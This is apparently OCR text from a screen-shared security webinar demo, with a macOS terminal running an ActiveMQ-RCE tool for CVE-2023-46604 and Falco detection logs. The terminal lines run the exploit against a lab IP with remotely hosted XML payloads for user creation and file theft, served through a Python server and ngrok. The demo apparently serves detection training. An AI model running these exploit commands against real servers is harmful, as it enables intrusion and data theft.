 EN SHARE
Finder File Edit View Go Window Help
A
Tue 5 Nov 19:34
jonathanshir@Johnnys-MacBook-Pro:~/Desktop/ADRWebinar/ActiveMQ-Scenario/ActiveMQ-RCE
⌥⌘1
..veMQ-Scenario (-zsh)
➜ ActiveMQ-Scenario
➜ ActiveMQ-Scenario
➜ ActiveMQ-Scenario cat commands
// 1
./ActiveMQ-RCE -i IP_ADDRESS -u
2023-46604-demo/refs/heads/main/
//2
Change the URL here: https://git
poc-file-theft.xml
python3 python-server.py
ngrok http 8000
./ActiveMQ-RCE -i IP_ADDRESS -u
2023-46604-demo/refs/heads/main/
➜ ActiveMQ-Scenario
../ActiveMQ-RCE (-zsh)
➜ ActiveMQ-RCE git:(main) ✗ ./ActiveMQ-RCE -i 10.10.206.203 -u https://raw.gith
usercontent.com/nitzanoligo/CVE-2023-46604-demo/refs/heads/main/poc-user-creation.
`xml
.10.206.203 -u https://raw.github
s/heads/main/poc-user-creation.
.203 -u
.10.206.203 -u https://raw.github
s/heads/main/poc-user-creation.
.203 -u
ActiveMQ-RCE
Favorites
AirDrop
Recents
Applications
Desktop
Documents
Downloads
Locations
iCloud Drive
Steam
Tags
Red
Orange
Yellow
exec
ActiveMQ-RCE
go.mod
GO
main.go
XML
poc.xml
README-en.md
README.md
..op/ADRWebinar (-zsh)
➜ ADRWebinar k get ep
NAME
activemq-scenario-microservice
detection-sensor-2-collector-svc 107d
detection-sensor-2-scanner-svc 107d
detection-sensor-profiler-collector-svc 10.10.188.210:50051 29d
detection-sensor-profiler-scanner-svc 10.10.188.211:50051 29d
keras-scenario-microservice 10.10.206.192:8080 30d
log4j-scenario-microservice 10.10.206.202:8983 35d
➜ ADRWebinar
6_64)
onlinexperiences.com is sharing your screen. Stop sharing Hide
Tue Nov 5 15:38:07 2024: System info: Linux version 5.10.220-209.869.amzn2.x86_64
(mockbuild@ip-10-0-48-132) (gcc10-gcc (GCC) 10.5.0 20230707 (Red Hat 10.5.0-1), G
NU ld version 2.35.2-9.amzn2.0.1) #1 SMP Wed Jul 17 15:10:20 UTC 2024
Tue Nov 5 15:38:07 2024: Loading rules from file /etc/falco/falco_rules.yaml
Tue Nov 5 15:38:07 2024: Hostname value has been overridden via environment varia
ble to: ip-10-10-204-243.eu-west-1.compute.internal
Tue Nov 5 15:38:07 2024: The chosen syscall buffer dimension is: 8388608 bytes (8
MBs)
Tue Nov 5 15:38:07 2024: Starting health webserver with threadiness 2, listening
on 0.0.0.0:8765
Tue Nov 5 15:38:07 2024: Loaded event sources: syscall
Tue Nov 5 15:38:07 2024: Enabled event sources: syscall
Tue Nov 5 15:38:07 2024: Opening 'syscall' source with BPF probe. BPF probe path:
/root/.falco/falco-bpf.o